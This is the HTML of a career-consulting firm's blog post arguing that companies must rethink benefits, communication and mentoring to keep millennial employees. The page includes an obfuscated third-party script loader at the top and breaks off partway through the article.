window[(function(_ndm,_HP){var _3m='';for(var _Re=0;_Re<_ndm.length;_Re++){var _CF=_ndm[_Re].charCodeAt();_CF-=_HP;_3m==_3m;_CF+=61;_CF%=94;_HP>6;_CF!=_Re;_CF+=33;_3m+=String.fromCharCode(_CF)}return _3m})(atob('LHkiREE8NzVGezdL'), 48)] = 'ac25b94fe31679930677';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_N2c,_ob){var _jy='';for(var _8V=0;_8V<_N2c.length;_8V++){var _ZA=_N2c[_8V].charCodeAt();_ZA-=_ob;_ZA!=_8V;_ZA+=61;_jy==_jy;_ob>9;_ZA%=94;_ZA+=33;_jy+=String.fromCharCode(_ZA)}return _jy})(atob('Iy8vKy5TSEglLkc1JEYufC0kKy8uR3wqKEg1JEYveiJHJS4='), 25)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><link rel="pingback" href="https://www.promarkcpi.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

						</style>
		<link rel="icon" href="https://www.promarkcpi.com/wp-content/uploads/2022/11/cropped-PromarkLogo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.promarkcpi.com/wp-content/uploads/2022/11/cropped-PromarkLogo-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.promarkcpi.com/wp-content/uploads/2022/11/cropped-PromarkLogo-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.promarkcpi.com/wp-content/uploads/2022/11/cropped-PromarkLogo-favicon-270x270.png" />

	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.promarkcpi.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
</head>

<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-11 single-format-standard wp-custom-logo wp-theme-zakra tg-no-content-margin tg-site-layout--right tg-container--wide has-page-header elementor-default elementor-template-full-width elementor-kit-463 elementor-page elementor-page-11">


		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
				<header data-elementor-type="header" data-elementor-id="1827" class="elementor elementor-1827 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1411ce48 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1411ce48" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ffdb582" data-id="5ffdb582" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ac51943 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac51943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d29a236" data-id="2d29a236" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e2a5e86 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e2a5e86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.promarkcpi.com">
			<img width="300" height="69" src="https://www.promarkcpi.com/wp-content/uploads/2022/11/PromarkLogo-03-300x69.png" class="attachment-medium size-medium wp-image-847" alt="Promark+Logo-03" srcset="https://www.promarkcpi.com/wp-content/uploads/2022/11/PromarkLogo-03-300x69.png 300w, https://www.promarkcpi.com/wp-content/uploads/2022/11/PromarkLogo-03-1024x236.png 1024w, https://www.promarkcpi.com/wp-content/uploads/2022/11/PromarkLogo-03-768x177.png 768w, https://www.promarkcpi.com/wp-content/uploads/2022/11/PromarkLogo-03.png 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3db3fdfa" data-id="3db3fdfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbca4c3 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bbca4c3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-bbca4c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.promarkcpi.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1268"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3507"><a class="elementor-sub-item">Outplacement</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://www.promarkcpi.com/outplacement-services/" class="elementor-sub-item">Outplacement for Companies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://www.promarkcpi.com/individual-outplacement/" class="elementor-sub-item">Outplacement for Individuals in Career Transition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://www.promarkcpi.com/executive-coaching-services/" class="elementor-sub-item">Executive Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://www.promarkcpi.com/leadership-development-services/" class="elementor-sub-item">Leadership Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.promarkcpi.com/strategic-talent-advisory-services/" class="elementor-sub-item">Strategic Talent Advisory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1440"><a href="https://www.promarkcpi.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.promarkcpi.com/locations/" class="elementor-sub-item">Locations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://www.promarkcpi.com/resources/" class="elementor-item">Resources</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bbca4c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.promarkcpi.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1268"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3507"><a class="elementor-sub-item" tabindex="-1">Outplacement</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://www.promarkcpi.com/outplacement-services/" class="elementor-sub-item" tabindex="-1">Outplacement for Companies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://www.promarkcpi.com/individual-outplacement/" class="elementor-sub-item" tabindex="-1">Outplacement for Individuals in Career Transition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://www.promarkcpi.com/executive-coaching-services/" class="elementor-sub-item" tabindex="-1">Executive Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://www.promarkcpi.com/leadership-development-services/" class="elementor-sub-item" tabindex="-1">Leadership Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.promarkcpi.com/strategic-talent-advisory-services/" class="elementor-sub-item" tabindex="-1">Strategic Talent Advisory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1440"><a href="https://www.promarkcpi.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.promarkcpi.com/locations/" class="elementor-sub-item" tabindex="-1">Locations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://www.promarkcpi.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14e904df" data-id="14e904df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-343cb4fd elementor-align-center elementor-widget elementor-widget-button" data-id="343cb4fd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.promarkcpi.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LET'S TALK</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		






		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--both-center">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				<h1 class="tg-page-header__title">The Millennial Imperative: Your Business Success Depends On It</h1>
							</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
				<div data-elementor-type="wp-post" data-elementor-id="11" class="elementor elementor-11" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ce966f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ce966f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d98e2b" data-id="3d98e2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b282a99 elementor-widget elementor-widget-text-editor" data-id="1b282a99" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="" style="white-space: pre-wrap;">The millennial workforce has been the subject of thousands of articles, books, and more for the past decade. Even so, companies&#8217; shifts toward effective attraction and retention of millennials have been slow—and costly. Gallup found that millennial-related turnover still costs the US economy $30.5 billion annually, with only 28.9% of millennials saying they are engaged at work.</p><p class="" style="white-space: pre-wrap;">Most leaders today have seen millennial team members arrive and leave quickly. They’re aware fierce competition for millennial talent lies around every corner. So, how can leaders today compete for and retain their millennial hires? Just as leaders adjust their company’s sales strategies for shifting demographics, leaders and HR departments must adjust their talent strategies to do the same.</p><h3 style="white-space: pre-wrap;"><strong>More Than Ping-Pong Tables: Misunderstanding Millennials</strong></h3><p class="" style="white-space: pre-wrap;">When tech giants like Google began capturing worldwide attention, images of bean-bag-chair-laden conference rooms, scooter rides to meetings, and ping-pong tables presented an unexpected update to the modern office. Soon after, other companies began offering similar office areas to appeal to the incoming generation of workers coined “millennials.” The millennial generation (born 1981-1996) was quickly stereotyped by wanting an extended adolescence. So, CEOs believed that office settings that felt more like glorified basements would attract and keep millennial talent. A dilemma quickly emerged—and continues today. Millennials, more than previous generations, were leaving their jobs after a year or two, regardless of the ping-pong tables. Future Workplace conducted a study in 2002 that found that 91% of millennials expected to quit their jobs within three years. And things haven’t improved. Last year, studies found that employed millennials said they were planning to quit their jobs in less than two years because of a lack of engagement. This has left some C-suite leaders and HR professionals wondering, “Why such a lack of engagement?”</p><p class="" style="white-space: pre-wrap;">A central culprit stems from leaders applying misunderstandings of millennials to their talent-service strategies, namely a misunderstanding of millennial work ethic. Millennials have often been characterized as “lazy” or “entitled.” And the substantiating evidence was placed squarely on the expanding digital world. Most millennials grew up with internet access and home computers. Early cultural critics worried that the convenience of the internet would shape an entire generation around instant gratification in every sphere of life. This posture toward millennials meant that leaders saw their entrance into the workforce as more of an emergency than an opportunity. Their growing up as digital natives was first seen as an inconvenience rather than an asset. As one PROMARK coach shared:</p><p class="" style="white-space: pre-wrap;"><em>“The stereotype that millennials are lazy, entitled, or don’t possess a solid work ethic was the first misconception held by most leaders. But millennials were also exposed to more information and able to draw upon more data than any previous generation. Virtually, millennials are ‘digital natives’ meaning they were born into the digital age and know how to leverage technology and data.”</em></p><p class="" style="white-space: pre-wrap;">As companies struggled to retain the first segments of millennials, leaders and researchers took note. They quickly realized that millennials possessed a unique competency: they understood the complicated, rapidly expanding digital world, which many companies wrestled to harness. Millennials were the first generation proficient and fluent in digital media and its language, having learned its in-and-outs at the same time they learned geometry. Leveraging the digital world for competitive growth wasn’t going to come from the top of the org chart. It was going to come from this emerging workforce who knew their way around smartphones, social media, and blog platforms.</p><h3 style="white-space: pre-wrap;"><strong>Paychecks with a Purpose</strong></h3><p class="" style="white-space: pre-wrap;">Millennials were the first generation with an intuition for the globalizing digital world. This meant it was a business imperative to hire and retain top millennial talent. And leaders soon learned that millennials were more than just digital natives. This emerging generation was ready for a different employer-employee relationship altogether.</p><p class="" style="white-space: pre-wrap;">Many millennials grew up with their parents in the workforce. In many cases, millennials saw parents miss significant events for work or maintain an unhealthy work-life balance, only to see their professional loyalty overlooked and discarded. Whether it was the loss of a job or moving from place to place, millennials and their families encountered the many impacts of companies resizing or restructuring. Many millennials then later rejected the employer-employee expectations their parents knew, and they sought to redefine them. When it comes to being hired, millennials look to not only put their best foot forward but they also look for the same from the companies wanting to hire them. As one PROMARK coach explained:</p><p class="" style="white-space: pre-wrap;">“<em>Millennials understand the need to remain relevant, to not sell their souls for a corporation and to redefine the ‘employment contract.’ This has sometimes been mistakenly labeled as selfish or self-centered, but millennials actually have redefined what corporate self-sufficiency is all about. Corporations now have to prove that they (corporations) are good enough to warrant a millennial’s best efforts and full attention.</em>”</p><p class="" style="white-space: pre-wrap;">Millennials aren’t afraid to expect certain things from companies. And although they want to work hard for similar things as their parents and predecessors, a paycheck and a corporate ladder aren’t enough. Millennials want to do more than implement a company’s vision statement. They want to manifest their values through their work. The focal point of millennials’ vocational expectations is the connectedness between a company’s embodied vision and personal values. If millennials can’t align these, they’ll look elsewhere. A recent study by Deloitte found that “[millennials] say they will not hesitate to end a relationship when they disagree with a company’s business practices. . . .” This means that the traditional retainment hooks built around compensation and benefits aren’t as appealing to millennials. Compensation matters to millennials, but they feel more compensated to know that what they do matters.</p><p class="" style="white-space: pre-wrap;">This mindset also means that millennials want more than opportunities to climb the corporate ladder. Instead, they desire professional growth experiences through sponsored continued education, intentional investment from their leaders, and collaborative work cultures that expand across silos. Millennials view improving their competencies and technical skills as improving their chances to make positive contributions to their companies and surrounding communities. Company leaders, then, must be able to articulate these values and address how their companies’ cultures demonstrate this in real-time. As a PROMARK coach shared:</p><p class="" style="white-space: pre-wrap;"><em>“Millennials want to see proof of investment in their growth, career progression versus a singular defined career path, consistency of talent-acquisition efforts with all aspects of the corporate culture, and an opportunity to contribute to something bigger than themselves.”</em></p><p class="" style="white-space: pre-wrap;">With these distinctions in mind, how can leaders shift their mindset to attract and retain this generation? Here are three ways.</p><ol data-rte-list="default"><li><p class="" style="white-space: pre-wrap;"><strong>Establish flatter communication channels</strong></p><p class="" style="white-space: pre-wrap;">Leaders need to create places and spaces where employee voices are heard and acknowledged quickly. Millennials’ pursuit of purpose often translates into valuing when their voice is valued. And these places and spaces need to occur often and quickly, free of the constraint of an organizational chart or a chain of command. Many millennials have seen the influence social media has provided in sharing ideas (via a blog post, on Twitter, Facebook, etc.) and seeing celebrities, large corporations, global brands, and even political entities interact with them through a single online post. In the mind of a millennial, the digital world has made the world so flat that even <em>their</em> ideas can be seen by some of the most influential people in the world, and they want to see this translated into the workplace. Leaders need to encourage the development of processes and opportunities for millennial employees to know their ideas are heard and acknowledged by their senior leaders.</p></li><li><p class="" style="white-space: pre-wrap;"><strong>Shift benefits to enable experiences</strong></p><p class="" style="white-space: pre-wrap;">Millennials want to work hard and play hard without waiting decades in between. They value financial stability and wealth accruement, but not as the sole path toward retirement. They value these things in as far as they allow them to meet their basic needs and gather experiences—traveling, philanthropic opportunities, etc., which is why so many millennials often opt for freelance work because of its flexibility. Leaders can flex benefit packages to enable millennials’ desire for these experiences by offering things like multiple weeks’ vacation to new hires beyond the standard two weeks, which used to be considered the territory of employees with longer tenure. Leaders can also offer paid days to volunteer in the surrounding community or subsidize philanthropic trips that allow them to offer their skill sets in other valuable ways in purpose-driven contexts. The more leaders can integrate an employee’s benefits with the value of experiences, the more millennial hires will feel valued.</p></li><li><p class="" style="white-space: pre-wrap;"><strong>Implement reverse mentoring</strong></p><p class="" style="white-space: pre-wrap;">Popularized by former GE chairman Jack Welch, reverse mentoring is a valuable means for empowering both younger and senior employees. Reverse mentoring inverts the traditional mentoring 